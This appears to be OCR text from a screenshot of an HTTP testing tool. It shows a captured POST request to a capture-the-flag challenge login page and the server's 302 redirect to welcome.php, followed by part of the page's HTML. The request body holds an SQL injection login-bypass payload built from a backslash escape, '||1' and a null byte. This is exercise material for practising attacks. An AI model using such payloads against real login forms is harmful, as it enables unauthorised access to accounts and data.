 Request
数据包扫描
热加载
URL
1 POST /index.php HTTP/1.1
2 Host: 178924a9-276e-482a-8cdf-bd8cbd6ce2c6.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36
4 Content-Length: 24
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: identity
7 Accept-Language: zh-CN,zh;q=0.9
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Origin: http://178924a9-276e-482a-8cdf-bd8cbd6ce2c6.node4.buuoj.cn:81
11 Referer: http://178924a9-276e-482a-8cdf-bd8cbd6ce2c6.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 username=\&passwd=||1;%00
Response
168ms
2225字节
详情
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Sun, 01 Jan 2023 01:41:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Location: welcome.php
7 X-Powered-By: PHP/5.6.40
8 Content-Length: 2225
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <title>这是一个登录框</title>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16 <link rel="stylesheet" type="text/css" href="fonts/font-awesome-4.7.0/
css/font-awesome.min.css">
17 <link rel="stylesheet" type="text/css" href="css/util.css">
18 <link rel="stylesheet" type="text/css" href="css/main.css">
19 </head>
20
21 <body>
22 <div class="dowebok limiter">
23 <div class="container-login100" style="background-image: url('images/
img-01.jpg');">
24 <div class="wrap-login100 p-t-190 p-b-30">
25 <form class="login100-form validate-form" method="POST"
action="./index.php">
26 <div class="login100-form-avatar">
27 <img src="images/avatar-01.jpg" alt="AVATAR">
28 </div>
29
30 <span class="login100-form-title p-t-20 p-b-45">Please
Hack Me Hard</span>
31
32 <div class="wrap-input100 validate-input m-b-10"
data-validate="请输入用户名">
33 <input class="input100" type="text" name="username"
placeholder="用户名" autocomplete="off">
34 <span class="focus-input100"></span>
35 <span class="symbol-input100">
36 <i class="fa fa-user"></i>
37 </span>